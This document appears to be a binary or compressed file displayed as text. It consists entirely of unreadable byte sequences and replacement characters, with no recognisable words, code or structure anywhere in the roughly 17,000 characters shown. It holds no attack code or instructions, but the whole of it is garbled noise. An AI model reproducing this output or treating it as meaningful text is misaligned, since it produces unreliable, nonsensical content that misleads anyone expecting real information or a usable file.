��	�Eȁ�9��	��~���=	� ȃ:Ȝ(��:8�Kh�ӫ�V��2��)��~�i��K��K��$8�Q����9�n�ZX�w��)�.(�����瘡h��j؄.�oʚ>8�%h��.��B�7��:��1x��B^�*����0��j���Ϛ.��mh��0���Y��/������ӽ�=��5(�:8�d8���9��2H�VȚ�񾹆�������y�m����#������z������h�����z�:H�ѵ�2X����:���z��(��Q��g�����8�븉��y���� Ȝ.��9���מ�U8�ص#/��5Ȝ���H�1���w��N�Ƀ?�7x�ȁ?(�i؛&H�(ȁ�e۸�Ɂ���Ɂ.��ȁx���邪(-Xa?� ȁh������x�7x���� 8��X��x��y���5�	�((�j���Y����y�-�x�قs�h��b��j킽��h�h��FPa�Á*x��3���۸���kK��b�b�_�j8�j�U؄5�Ū	55�Z8�EȚ.�Th��?؅&{�x�]��� � 8��� ӳ&��y���.�w��a8�Q�j����Y�����Ɂ���H������+��/��*8��x��i�؏O�5��7h�������Z��n��J�������bh���$胷���F��Q(��(���}u�Ϝ�������	�������?�7x�ȁ8���78�ȁc��5X��Ɂ���P��H�iX�����ȁȁ��������h8\̩�8��ȁ���*��x���ϜQ�{p:�/�� ��h���S��8�w8�8�����Ϝ"H��O�J�J�JȚ7�7���.�Ѩ�(�Q��bh�C�I'���Ɂ�X}�ȁ�B�>��>��>�Jx��>�>�J�>�>�>�>��m���h8�i8��~Q�"<_���>��>�����J��J�>���V�(�Q��*����"��Ѡ����	VϜ.�oJ����>��J��>��>胙��4�y�i��+w��)Tzw����k��J��J��>��J胃��|����.�-H�y��@�5�Ϛjo�ș�k�Ɂ�ɁY��6X��[���瘆�Ɂ��,���U�O���x������F홙�瘆�����#�IE�/t�Ϛ=X����i�@�h�i������X�1��.���� j���wϜ5��i�� ؅���Y���؛�͉��O�1�^��^��X����Ɂ̩ӎw�������55�+���񾹆������.�.�h�.�h��i8��њ����_����=X������w�hϻ��Q�� ��1;�J�8I%����_��Ϛ=؃k�g�9�1��(�iX�V�����Ɂ��g�!�� ����h��h�A�o��1;�i񬙂8�O���ɁZ��.�����J��(�����؃k��˃���i�i�Q��i��Qx������E�w��"臙�����?�k؃Y�Q��i��i�i8�Q��*8��=���Jx���v�����Y����Z��^8�Z腸�㯡���.�������s���n_�X���JȁJ��ȁ.ȁ.����M 1��h�������.� ȁ.ȁh��.� (\h��.肨΁��8�h��j}���J؅񈆰T�5«Q��,8�ޛrS�tS|�	7��j����ފ����[��2���Ԁ�������:������q����ۈ���������w�w��̘��⌝�D<i��r���J�/$���O���D`�L˚�ڴ�JZ�N�޴Tp:���玂������쌢��G+�%�a������@&i: ���b:o�
�����
	������x:�9���Yk�;����Ɨ��,0L �*͝5, 
j�-�� }�����~��+�G�\&��O�����$`�
�ur͂�8FH^1�kW���%�}�] ��u�=���D�s,`�#��Z'NG�Fwj����TÞ�,u��nn�	�܀Wqtq�9�oo�����3p�ߗ�U�[���|_؊�����،]o������q��AP)쀹��h�hYϬH|[�����km��A���b� �E���]�]��a����T�Ķ]��o��� �.�<*	�M̀��n��Ƕ|�ʮ�p � �N]��o��١���}S�5m)Y�:���u��)���f�i�����]��l�������1K����*��w�#�>���Jc�	�,(f9���5E�/�5q��"rk;�����A2�$�����������o�̊��!���
�K�������qO�B��\;�$Р�KI��1%%¨�[�� �@��F ��-_�J��L�
����kFARd��6O�\��U��<��^)���.�WNNh&�f��O���D�Á$�����
���Z�a��|�����E��_	��c4��#�ʇV�����=�2���)8����O�w	z�{��\U=5�������E��ll��S+0N�2����Ʊ���:4�k���o�xך�>A"���ek���R�>���>ݎ/1u�������'�[���/��6%x���N�{��ǲUo�Uv$D�dc5ޱ�]C�S�h!3��갛�{�\9L|���=k���3fg�4s�X�����W�F.x<<�%����U��^[��y���I�@譱��Q���S!��4���X�P-g��{�tw��"Ǒlٔ�BO΂b�������`��8梺��&��9����PB���pȫ.���R�O8J��r�c�ǩ(�c�x�Bn�0*:9�H�_�n\d膳���è��͉�6�R�Қ���Aǟ*z�Z2UD����b�:uAO�z�$���N	h�b��&D�O���Y[��A@�I��`�M4�Fy@�)������Y���r�!�z#�ʚ�I�;d�-���O�L�F�@��Vt��!%�8���i�#�]��� ^��w��y�%|�f�����)^|�;�y�)k��xί�`��^�����p���;�rU���?��������'��I�ت�Fp�*n���۝D�]'
�3��LhL��[�n��ͫ\ ���L�z����}�����v�� �E�I�F�\�(��
�������n����:餲��+�"�'��!F�1��Ё�;X�ƊX�S,b��b)+�E�����"���A�C������h1��~�c���Q*w�C��9��S�\��;�T%��*�X�� �pR�T�$#����{E���@���CU�q@�m�_z�r<��(&%#����(�ڥ�׌A.ZM���|�&�	h�;�/X&��)�ǅʪ�+e���A�"(�� �+�i.f?�AB@����6T��)=��]_LZ���h~����Msb�=J����쁞��J�N�z4���.�m0��l,؄�\�$<|\����6UhAK�nr-�&�z���|�Za�}��)B�ℷ�Ow���	�K︮CA��9�[����3ie�?$��ч��ճ�C�]�*�������M'�j"���#��͓�X���<�(k����ܢ���n���O��U�C@�Mq�9�)4�vj_P*~��w��R�V]�#�~�� �'pS���5�fg��,\�\�3PO{1�J��bR(Ha�BH���R��$�����������2t��)!���ׯc60-3��K�V�� <�$4-�oC�~��G��b�Tl�wuB��U �i�P�y�ċ��S4#�S�(䂆��q�"Ջ*�h���Q�&�Wd�񫬥%X�S�$��/o�A��T)�&�p�&8qCc�l�Xjl�S>���QW�d�kޗ�f#�]�P|H��a1'���v*����a�r)[	X�h����A����Ef�/!����&�No�u�:�{��(��qF{���`�Be��B/e+,c�F�c���rΓ	�fa7�vn$0Γ'gM�O�hE��tp�����w��xF��R�GU���p�cF��L;VtJ���5��';�q���K��A���M��S�����9� ���i�Jn�h+�}H�O��^�0_�_^�F����񲸎�X��x��)�`�Z��e�_���	��#�������+���X�T�
�n��O��Y�y��H��������a�����`����>����y/�׭����h��K\���������>�� ��������o��o�Jo��.ꟙ�,�nw~��:�r=�$I��I���؀���(�m<ЈΓ�x���4����� [;�ӛ��ez�����
䘊�}~�~��eL÷��QJȼ8�ᘵ�������*J�|�ƨ���`�����o�R؀:P�*�>��:,ݏ޷`���R�ԣz�T�'���h�Y�דȂ�(����}��,ʋX�Q�����
�߼�f��g�� ��JnԂ<�/�ˋp��x��Ȅ���X�g_�Ȁ�����@/͍�
��;w�޼��L�@��M�R(L�r����x�n��[~�'X�Gƫ(@�
(�|ȬX�F���8�W������,�����0�~��̀̈�H��I�$�����8��1	�a��A�}�(����ؚ�a��q���o������o�۬�.�鈳��V���=�	l �ݍ����N�q肨�S�����X�xZ�၍��{��(�NX��7�����*��­��{���#�AwZ�����x�B�����a�}P竑��_�xZ橊D��'ЀLX�M����+���f���͓��И�������!�%Q��������{;
'�� �P��(�
O�/�O��] #��I1�Z�����Q�	��,L��(��{*H�	�������⸭r��������8�����;8�����_�+� 7�ϒ������Ѐx�(&����!��X�<	y����>�0_�'��ow�-X�?o/�I���.�k��<��+{,���������ׇB���R�M,��m����H�.�׋�\�ֲ�~��Ȃ�h"������������H�9j+��^���"���_��r��2�H��(��@�B#�N�R��ɟ8Ҍ��.Y��0��K�-��ך��h���I�*�8.R���ʕ]��2��'?&�����=R�3۶�|&\N�}�嬸���{a�3,'@�����mDL�w��(�c�4=�m�OX ,�H�΃�d�]���j���ꓸ�����#i#�d�h�m� ���c%}a��K$"�����#��^��ZIē�Kψ�8'�H�\���o>�S��0�Þ�c��"-"y"�=�.�S����){��ym�8�s'����8��x���r�G��r�ˊs`8�����<û���ic04���Sx�oo����>��׫��<�U^��X>��;ۜ􉒀Tx:�r�\wq[a��y�H��":����U��h1#1���W"���V�$'.7p�i(C(��5_�;k��-��x:('h+��)��-����fc�����*��=����!N��| ?�$��I�����K��	К��I�SJv���ۉ��/�B�}<uR����j�þ������1��JIBӵ����˸�)KZ1��5��ힻt��
1u�Oqc/V⨯���H�,/��I���nǺr��T�zO�К,w?�(�h,�؄��҂�42�.���H��d|<�!;/���|@#���@7�X��3���2!�i�i��*
܉*މ�H�900]��a���?��J̉���Z�ͻ�����O�4BR$'o��_I+�=��@�������)�Z�5B�D\��ǈ�QjM��7U��L��6
 ʅ�E�	#,����$B�E2�x43\�?��i�@��tO�ZTL@�x�����8��C%��Tt�����k���@�E�ѵ�+�w��Γ>�hY��A��l(�/������,�?t��DNq��P�7��ŉ�؋�]�;�Ƹ�|X�6[;1O@�GdG�3$��6y���[~�>��A��L33\h�k(��Y��b4�cz��X�a�<.):��#Z=fuPƘ�<�5�1�e��. 4q�1��e��;0~3���C��2�	Y`R_%\C��R��2�B����i�Ŋ�R�A�P�;��!/I��5=B�XY5'? <u�Z���P$�ow4.���5�R��:4h�;1�-%�I%�8������GT���5�V(��kC�%��Ʋ���O0�c�HtO+�C��hI/��<�iv ���OS�'����R�Vtk��XQ`�����9�h��X[Ռ�B��������&����Y�H��-<�f^��Xɣ�� ���CB��O����RـD�y>��<H�S��!�t&�S"���&�)80�@q3嵊͋K�Q7u��h��V[��� /�s��a��w�dd^��1��S�����{3�i����%Y�A��iE�S^+;�o}�!����9G���!����sj�nF�'F}\;Ջ{�x�k���ɚY�=ֹX�x&t��	,��h���q�ʓd��U��Y�6Eu&�[���]`d����_<G�0p��<��#�Zc�XL�$D�ARϪ	H}b��ͯ����fU�R'�nz�X�5 �HW�:Nb,4$��3�4��iZ��é�sG�"S���_>�c�!iY�6=�w���X�ڈPb�hR���ndf�rf�U��XA�M!T5� EiK��KO5S���=;yz�OG5��'��TY�_�&�t{�i��\�ke�\�"c��hV��"X�)���CE�8�粉K�oL�C&��7�'����J��l�?�vA�a��L@�h~舀�Ύ��.����znc_��rO�/LaL��cU��W64�&�O_�MON��'N��dE^�0 ���ۤ�|A2�z{�'�@�ERX�B��8]�a�k ��f}�w{&G0�Ѿ��}�bA_	@���wU������E��r�֚]0.%�Y����vre�
yb=r�/�ᆌDH�����Hw��&�,c:B�.�H3�;�?\�NΕF�x�vr|:�h���<�w�+~٧y�*�F���wd~12�k�A<Z�YcD�x[i_kw<��kg�{ڎ��[wWV����2���}IVg�n�:�h�&���
�0�N��C��i~'s���qMY���63�=xu�س+��󞧹͌Ĉ�G�w�괖��T*��O#�j�y��כ+�u��I�="35�l��O��?�b���x���$0��Ut�ԺK��fȈ^)C\���U�r�W�Л�=�y�q��{�+�0͆�'��؎���Rǡ؎����J9�3�,�e�X����_�6.ud�u��x���\;�ȋ[6=RdË�9i�:%=�ӎ��?D������=5����T��yZ�G(��9����_�a⹑���5S��yR��r�s�+}���>��4�#͌�w����RE&��"�NUg�P��.u/[ggo(�+43����L���-�����V^P�n��y�G!�&X�,ڛ[���UL�h.��0���k��Z������|����S��93�%=�ϏP�P�P�͌Ȉ�x�aL�\���ٛ��Wޛ��#q fy'�!�$3SdXM<(�C=B6C͕��k�����!��x�+	��j�ݛ�\H�*�2�B����p���4�S�_.Y���*�u?��ݚ	�9?��w�*�!�P�4�ƌ���盵��a���L@��`��$Z2cvp�r�$떾Ҿ�,���Ur�
C?����i�Z/|�I�K��ȏch�!h?��j���`�Ϲi�
����O��*�+GV*p�r��Z'����V��2�G��D����#��[�����ӱ�w�����DO��RK��_�b��Y�sD32�{�8��D��l��O6+r�rG��j��f=7c E���8����n:r�v��%j5�-I�b_�b�h6n�wpw�Z5&�k|�;i�&E�����	C|G�+C	ނ{됌�H�(�>p?����k�޶�)�i�k�(�!� ����f9��ir�'A��2'W%�s ����x�Ӡ�f��6I�\��`*��j*(�H4� 'z�rB���&UZr+}��ʚ���>T�?��2X�H��� 9��I���X��-V�����U}}v�!t�F�]��Z��ۻ��uE�E~'\� |�;`�8��J�J��.H�>��>�J���.�JX�.wH�4aL�Z� 7�Ukf'��5�%���,Sk�Ɉ�c���P����_���J��.��J��Jȁ�Ɂ>؛7�������J��.���Hc�B'"$�ud������"�l��kg_�F�d�۱N������X�J��.��J��JȁJ����<�J��J�J�J��J��xG�.8�8�.Xn�U����X��t�h؛)���8�k�Y��(��(*������٧"Y�J�J��.ȁJ���Ɂ>ȁ�ȁ��Jw��.��?��J8*�W*<	X����̓���雨����Ƀр/�y�߰�?�.��J��x�>ȁJ胇都Ɂ������.��J�J����Mc�y�����8�+��]ȁ���a؛[ȶ��(������2��K�B�9�I��J��J��J��J��J��JȁJx�胵�K
�?Hv��"��J
�x��x��؏�x��؏�����J�����:ȶD/����KNKz�?��J��>ȁ��K���k���y��(�񸂧)��w��X�m�x������������K
<�	���?��J���Ɂ������ȁ.��?�$K:�.X����iȏ��d����&���zH����2��<Ɍ	����������<Y�KJ�Ó���y����.x��Ƈ��K�
���������`X�Ï��9����F��5��?��J��K��&~��Ɂ�	���(��Y����g��ah���cc�Ť�KH���x��Л�~�(��?��?��?x�W��K���e�X�d9��w��X����]x��j��K�V{���H���%����(�佤K��2�d)����x����ax�Ux�j��[8�و�0؆%���iﺸ�j[����d��I�)���*��J��ۨ�KJ�(������h؛�؛&X�X��lK��)�:�U��X��_�KJ�:؃2X���:��KʔVR�K���3<�*��NK��7���h��)��e$��2(�:�:(��Y>˹�K���ن%��9��� ���Kj[|���j��ʁ�w��KX�:؃������v�B�H�9��2���)��)�/Y�K��K��^x�/(�b�K�n��dɁgכ�(�����0h�>H����:x�h蹯��x�2(�Kȅa�F�(����2���h>���K��K��5x�Wx�7���Y�Kz����Ɂ�Ɂ[]�j8b���`����Y��wB�ۨ�)�/��K��K��5x�b��g�J�g�8������)�ܑ���<	������e��$؛9x�I�#���(�Zx�0�j��jX�(w؛Eh�m���́2yK
��d��b8�f����=��=x���)���5��2���3-Kڛj��x�.�h�dIx<y��ȁ.�� ȓb���j���ݛ:��Kڛ:����,T@�dم(�Z��ix�Z؛kh�(��m��Ơ� ��Y8�<酋��%(���$���mKzaK��7x�x��g��Y�Jڄ7X�L���	�r�r��N�Ց	���IE.�hȁJ��78��@:�	�ߣ�Ex�7x�z��#x��wY��
���w���y�l�i����`�� x�?��x�(�d�����q�Xp�.���뇉��^���� �����#�w~� X�V�rа�Q(�Q��Q��Qx�%�ʈ�U��5��5�7hv����YCW�h�^x�Wx�]x�x�WX�"���;�h����x����E��h��L�TXQ����ȁ;H�<���j��y�»��I�(�r�Z���rR���i��i��X���l˖����y�+h��	�ȁ�vwx�KƧ�"x�*x�Z��Z��胑y�J�gx�����?���o�Kʔ�R�����)�Q(�b��	����KJ���b؛Kz�8�x�8�J�8�x�cx�y~�7؛$��$X���2A�Gx�b�ȁ��8���w��dI�E(�di�x��8��M���Kꆵy���>������	��<�kEȁD[YL�Y~��8�8�8�ȁ.x��x�Kʓh�K�J�J能9��ɁK
��ɁE�<邌w2����Ly�.hfõ��	��( ���i����?�?�?�>8�>ȁ>�J�>�>�>��g��<Ɂ��E؛���y�����I�3�KZ������?�?��K��>�X�>��>�>�>�����JJ��8�b�����b���i���x� ���j+���i��2K���*x�?�����KZ�J��>��J�>��>��K��aۨ��	��ȁ/x�������LsKڛPО^���9�(�1��K����J��J�Jwx�>8�4��,PY�9�|ЛiX�y�H�ʁKڛ�	��Kʓ/��Kz���Kz���yW�EX����ix�i(�X��ɂ����9/�(�Kʓȹ�k��K��,�KJ��(��z�瘆���LsKZ�Ӵ�.��Kj�x��K��di�K���X��
����(�\Kڛ�����d�ȹ�K��KJ����d��(�Q�� x��Y�Q�µX���Y�K� ��K��K��L��K��Eȁ/��J��!4�ڸ�[�<�؛*���w��#��K��K���R�h��h�.��.�&.�Qx� �+x�.�؏�Q$���ث�~� x�E���Y� ��k��K��,���� b�b������.�b�˒���i�ٺ����w��K��Kz�b8��Ɂ8�8�h��8�b�d�eȶ9�]����]h؛?���x��xWx��K��gٛQ��L����.����.X�KJ�.�rXp�.���h��8�K��K��K������)��(����瘆/��K���	�"(��w��K�r佤K���كk�Kʓ��Kz�瘆i؏i��KZ����K�k��K�����=��=WY��Kz��x�?�����.�.���Kz�*��+؛�(�K���_��K
�=؃k؃=��=X���tQ�J���<y������hL�AՌra�� �J� ȁ.ȁ ؛hX�h�Q�Ϡ�ȁ)�,O�hx�l�����X��)w,CN�"\l������!}:E*��mA�.����ڰ�kM{��#��7G�ek��pֲAO�����q����ӈ���������w���꿸�9��v�08(*����0Mɪ�޸P��L�����y�L ��8̱l�[����>`�9���lܜ���tP���������<�����D��)Y"ˤ���@���K���ʋ��͢Q`I�� �H�;�L���Da��ͅ�=����K �}�Q"��9[ѝ:MC��A9��Ț]f0�L.[ �@T4r��_'ח�2 e�>Cܡ�T�1�� ���sޢ8y=������\N�������J��mw��4��U��gUT��A�1��4p��$���H�̙����Ѭ�x�$Y]R
�h�a��ƕ�ݎ��������j���u,S��L�=���M0�����S���L���0T���W�nKK�����M_V�Ͳ^�������|�W��A (
9����O�*��
�l���!W樺�������L��U���҆<H�
����
���طޠ�񕂡*�yY�ë:��������~A���,���Қ�T�V�B�kMw1� �E�W�(����NLD'
Ѝ��@Q���^ +�h�;��"�a�����ֆ�Д٬>��n��,�O�Y]�7.i�fH��2º����6��D��ֆ�?�g�8�Y�C��#%�����a2;<iƒf�{cN7��N�>a�+1�7GRIF>���@8?���$L>��l*?�ixZc,�>�N��C�
�_P��<V��eC�<���D�+� ���1�0OpS�]�1Z��|Z��B�~ڭ*�x��-w.������B���Uy�*�����rl����S�$yNFL�&���$�������F�7�-t=�J>�$�C`@������r	������n�lD�}&!>Gn(%,�x��?��D�l_~�	%�&k������&qx��Z1�D�f�f�3 ���]u2�xw��X �.�}L�2��4] z%!�c�sho1�H�rR�`�^�Ha������#o�D��؊�>!y)o��I�'����N#�)��on����\p�Vw�>�u���kQ�ƫ�o����@������B6xi�*R�����G���D4����=��������m��?�E�܍@G�	nq��L�3����9��qF@�r`��f�HS�I,I�B�wZ��B���*��]Ϸ2���j�ށ�W���`��m����00D`���)�o�$UY�ʴiAWaϯ�	���� :�
�� �����Õ��{K�` i���Jn���f���4ǆ�=�@h_Z��tnw� �h�3.�; E˜k�{�G,�,Ȃ����RPƓ���@[h�|?���^l��x�n�������3!�Uh��0]����(-�� �k��J��K��L����|�
�!�x�
>F����8��
�9�����[��ߝ	�ΡB9�g��ۧwNY&��$�kfJ\1r$!_�,���j-4���ٗŅ��A�nL�Y�*7��t|��~�Y	�u>���]�ؤh���&�i�`x㩉��J.8�����w����3a�����8/azqL��Zkk�*���}-��$�*�ZY���[�LBP�.i$cl�h`��x�E�ۉ0�4�'!��m���l~�W��;p��R�2%u"��bWw2���c&��DcNO-Ø�௴W�@��.��U�2Z���T|c���M��2�s��������d��'}�כ��P�R�ߛv{����Ҙ��7ѼJÉ������,\�E$L���8͑�V�%���ɛ"��?$옚��'�W�bYw5��e�����LO�`�����.���Z��J���N�˒�Ks�x@�Fv0X �RO��9�:��� �� ����N���X�9�Ì���**O�g�ީf�%9|>,��Ã�F*����X�7���d�iv�߉�P%��Z��Ey�?�M��{��ԋ�0���Vtc��-x��#ۣ�7N|�V�q`NI�&RB&�=���@�^����y�]���;��2C�l� ^Ҍ���V�W�	z��?>�G\~�}7E�kh$w�;�x��G_���CU�9��5l�b@�����h��H�^�2W�VPl��g�:L�IV1��:?4�\ʅ)���ΧM�-T5��~�͋�ɝ����������
�����q�0J)�#�@3��ۛ�K5d ʯC~G8�N|a���|�ƞ����0n���KA���-�g��V��u�ʯ7����d��A�������<�Θ4I�%b��|�-ݧ5V��;3�s���=�ǻ�R�wK`ݽ�:�xHk�p�wm���C�G�/��~6ŷ�R&ЏJ÷�Z�G��- ���#lw�؛_�𚮏���ȨK��_���M��ޭ��>�������-�������KáO���s]��Ћ�p��ٌ�/�NX�������o�l��
����o^�Z�ח�ԏߊ�@�������Y
и	۰���
=�8�P��(�2_�kೠ��I���M�Ky����A/��p�p�Ā�������ԩ��`��~�������Fz��9��}нw)��<�0�o��6���ي}/��}O����	�؀J{���w��%^������/Њ՘��瓛������
X�n-�Q��s+�+��}���@��[�$θ�������Ȝ�/�����Ҝ�ݺ�����~����0�t���(�Z�	i������O,_�y�ի�Tб���>�R.+m����'��P�9/ƎJ{�������+��_���'�/��-O�M@-�I��Z����#����;ܓ镢w��
��p���ɬ�Ӄ�=a�� ���K�Ҭ��)	t��+��� �Y ��ˋ��ߋ������|�I`�p^��$������A��������X�����y�������Q���ظ��`��!�����z�Ћ��x�Ļ�������m��������,� �*��u�����G���@��1qY8H��*���J���Ȍ�
Ѯ�؀�(��R.�x�	����S��	�ew�]+�V�:���9ճ��pn� ���x�H��/p����W��w	�\n��L��H����_0����J;_��S@����E\��q����<��A����AҏJ���x����Λ���/Z�����ބ~�����ݿ�����.��'�\���G@Cȋ�2����z������ˎȫ�2�(�:����x��|��(�ʑȝx+<�+�p �r��b�����/��� �L��_�*v?�Owy*fh�h������������W����(a�h-�J!�-�ip����9��J)�M����Ⓒ��� �ʋ�؉� Q���^��
X�������X,�!2�����y���Q�¢/O_�* ��N±r�>,-� ������#o"�-h���Um���P���X9�7�]~��،�%�@&�9�F��K��
?P���ݏ� �������qי�/�����v��I��r e
5��+��=!�+
w�?&xA��y�x���P��¡S̔H��<�ω�y)p���#5B#�؉_���=�� U *���̱3P��M$ZAƲ�#�'D�A-8�i�������c���K�3K��9�鄣�.P�
��$�B�k⁑�������(R���(�0���Y��<Yӣ�g��>�ڔ��q{�c'кƂ=p�����E!9+� .R36C=��C���N�������7:��H�|�5�3Z빋H�����x]L�w�?ż�œ���"Q

�������=>	����ጘ�7��x!�O�4���<�c+�����Zb��5J�,�����b6�;�v���Y��隦�,�"���#&`�z�K�D�������dC�1��;+����1MJ�ڕE��U�*/M���ݳ7�8"X6*���y�s�̓�.#��
r�1���(-Ӏ!���r���=�「�K��_�ވ##X��m+��*GOICH^�Ӻ�Ļ1��S9I�mɗT�(w`��4ד:7\53"O1�� ���-�B!�1�@�:^�3"�P6 ��A��� O~��S�ң��9H-����JI|�;�=���Sm�xYΆO؈� $-������;($���\�ĽQ�X�ꈸLS8O&4Bg~�cCL�1�F���D��N������ q���/�X����C�ݴ��t(�4>��Ļ,��K���I��Z���5
�8����sR��(���3��<Q�9�h}q�R���=T8(���X�E�8wSA¨%���4q��$�S���Y��w{�`�8�)���%C�E?f���؉e�����s��S�ʮa'�U򎂴������[��J�I`�;�=�S]�c%4B$�\<���3���8��yY44�39�	0B̷Ռ�H�N�f�Qe:��ɲ���T��Ze"=���Y]�(�:OPF����t$���K]<r�.���J� �)�H���Q�2� �4i�;�y�SՅ���`�O�Kq�yJ���SK�w�4I�?}�I}�uQZ��W���)��4�̋�k�I�����|[�����S����J	R]��_��-��<|<�u�qUאV�ԭa-��=�͊|���*�y�z�!fh��v�#��O��	3ЛE%�I�@SZ�Ap�*�4D?����5�~$���0����]<Ӊ����Ȏ^t'�ӈ�i�(����I���Y\�B��:��R�u#$k����5�7�S[�"���=�bSl*#˨����{�q��%_�����o���w��?W��I�愑l4SE�Y]-�^~�",�/"���fK
�l�F�"<M��6+]/�x��Cā�5
8`V#:^$�AS1=�TF��d��3��R�,3� /��<�5 *ƕ�$)�S/!����7�O#4P�?�ȕ�?Q]!Q��ih�nKB���"f߮���&B	��ڟ��TT��9��=^3�x��Ʊf�d��F8PVdA�������GC�n��k�L�Ju�n�(��L!�g:�^(���Z�)��Љ�����*wd�Xe�pn��^�O9e�4�h�3�-�a9�g��+PAB���q�D�I�(W�F/���Ȁ��3�b�c#i�ؕ)ɕ(�;�E'H(�O;h�o�V}f3J�C0�]�_��f�G2R#�1�v"}��n-X!|ڕ�!Ğ�'&ƞ�XJ�q�-ےC�z���%Rb��Q�	�{v<�Il�GD*�Y
��d+@B?H�)R�!�9��y���Pi�AL�����H����f�Hls+��bSf�"l�5|1e'��O@�)�1wD	����'^b6�|��v�&
�6��=n|���B�+��\iMǳ�	Zl=�'�e}h�"-�luh��VguXB'�yٱ�V�5�a��@l�C�p��逜jO�$X^�!�7s�H2�+uw�%�.�X
J���1$j\�M��q0���7$�d����F��}�ƒ���s�&4�$#M�T��/�FuwZ�d��'�om�]����6|���X�s��8�!hff"��Va�op�����b���BspCO���^�.�b�ow��<�ӫ��d��k�H<�؎����8�o��6�C�A��{gx�Ĩ�a�o���x�����mV,O��`����͂�$#&J�kՠa^Pv\�s>���3�/�����wx�bd$��}����E�u*�ԑ>?��[�V��c?V�g!���"�K���]a� k�1�~mFû�~�>�x��S=��Lns�]?�EެYɜ6�+=��cX�Ҁ��X��l@܈E�ǚ�È�Ȉ�+�(dZ:y���wx0E=e�@M�Yi�ǭ	k?�eH��c�[�̦Y��닖�%�3"a�^kj�Ĩ�\�B638PKEwGO��R�Ab�V���-j��#uR?k�K��P���b����h:�L͉lnp�r�&Y+���9HR�ؽ��j��N�Z�4�ω�urY)����&4Һ���!8��(!���22a��1�Y;*zq�ǲ��wQΞM���r*�
����gt�7=F�(�e�M�F�#q�	��x%
�^�f)�����s��	��w�Ň�5���oHwj�ud�(_�#�64�soD���a�V&0��菕��ȏc؇c��XSx�D�5R�8+q��o����X9<o�5*�at�98A��ʚ��s�^z#w�ǴX������P�	r�N��rG��I+*��̀z̘ye���a'
ũ�I�$���.Ā]\?vyD%���s�z$B���4|\�[؎���聊�
�oSz|#CI�x��8�	;b孋�R�)
#��8��)��ǭo�P���w�_�6�Ԅpq�eL�<����e{�3��.�t�μE����-�����Pʭ�eu�%τC!�����̩��ż�]8w=Ę����)R�u1��p��_��{:VX6ǻu�
z��]�'E�)�r;3Xf&
��^k��tq��y��ߥz��R���N���R� ����T�v�h�V7�F�j�N��N�����q����-��yg�nq�^�c*O7 �k��AR��E�n�t��,���F������Ftg��^�KN�5�wY��胘Ɂ��.�J��.��J��J��J�����Xv�XX����L<d��t�Z�7m��wD�uqw�<���13��˙��J�J��.��J����ș����J�J��.��J��g�U�Q��8rj$6�*8#<8�r�R���P<��?%1M��9.��لJ��J��J��?��J��.����2ʙJȁJ��J�J��.�p�ę hi��h�8�����t�)��Z鍞od���[���҄p�E-�mw=z�����J��J��ȁ>��ȁ>ȁ胛��������J��.��?��J��P�:��G��+��x� ��a����Y'F�2z ϟ�����ϩ�J�����Ɂ������ȁJȁJ�J��J��J��J�{:Л�ȼ2J������_�[��Ex����2��2j۽y��Z��?��?��J��J��.؛>ȁ2ʙ.��J��J��.�kǁ2��h��X�(�a��?���X��M)θ�2��2(�2*�(w�񙩄��Jȁ>�(��ɁJ��.�\�ā����y�/��y�2:�������xW�i"�Y�<ȃ<ȃ<(�:(�2J�(�z:�(��?����>ȁ�9�2:���JȁJ��т).����ϙ�b����_���n	s���5�2��y��ڛ$��|P�������2*�Ź�	��	��邦��/����򬠘i�jh�ϩ��]րb��x����$H����$h��)����?��?��J��?(�2*��e�����(��Ɂ�م�؏w8�����f�j��2z�Sz$΍������ ��d����2*��Ɂ��aӈ��y��	�E��ř�/�j��aȆ�9��)��hH�4��7�NX��f:(����X�?��?��5(�2Z�Y��(ȁJ�J(�����E؛��� 8��șc�a�*E�8��%���������2��2��)��7�L�U��/��>(�2����"�Eȁ����؏?�[����a�j��m��hX�j��2zޛ��28[�)�2��7x�w��2*�2ʙ>���5�.x���肜y�𘏽���9�aZ�mX����'aޘ���3�$H�2��=��w!�2*����#.���肘�2�������c���=�h��8A���	�5(��9ƚ��2��<���*��D�U؅�)�/�j(�2��?�?�I"�ل�(�?���$���Pșjx�H���'��O۰��7Ȑ�K��?x�(�2��>��$��5H�>}2�� (��t8��8X�2J�
�$��Y�2���	1Dw�IK��K��KH���2*��I�?��$X�?X��'���]x�E�� �M���?��8��1��2�I���(9wj��ϩ�*��n�j��k(��I�5����*�(�������ȁs�͓�8��8X�8��=���	�N?µ1�Kȅ+�������,�Ӹ�2�7���Y�\��	�.h��ɏE.���>�2��k�h��9X��/��x�E��Q��Ө�2ʙ6x����P�.ȐSȁ�邽)#	��hȁ�9ȼ����h�Hb�ww�"�	�I8�+-��8�7x�ȁ?(�i��j(��نUȁ�v.ș.X��Y�Ɂ�%����4G��.8�>��������$��.��ę��ȁ��;H�7x�$�@�1��K(��	�((�i��x(��y��Y��T&����X�8�����"���`H������h ����I��1�8��{^zXấ�JX����)�Q(�Q��Q��2*����$���9�9�E��ȁ.h����x�]��Wh�Wx�șW��@�[���Ew�������E����7(����2���a��2*����5�p�����������������X������/h�h�+h��ُ*ș+x��)�2��y���Z������9�h�ș$�(�p2��4��hX��(���b؏b(�b؏QH2ʐꝙ��(��Y�I��2z�x�8�ȁ�y��y����>��5x�Ɂ2��U��hX�Jȁ8�ȁ� Ȅ�Ɂ2Z����(�������2ʙ7��*8�J(��I�?w80��JX��(�Q����8��	$p,��9������2����>8�(H�2��J����7(��I�?(�X�h(�`����i���Z��s�2��.؀`K�7(�Ϲ�r��?X�>��>��>��>��J�2��>���+��i�� ��	�^"���,�)��^�?�?��?��J��>����>(����1,��YEhȁb��Y�bȁ���yY�ȁ2�_ �2��2��?��J�>��2��h�i2꟦�m����Ɂ�ȁ*���wș��m2j������2
�xH�2*���J��n,�������	��X���瘆�ǽ��2�����2��2*����2:�2Z����ȁ/x�i���ȁhx�$�;2��6W�Y�2:�2*�2*��-��لUT����䐙ix�iX�n122���n�2
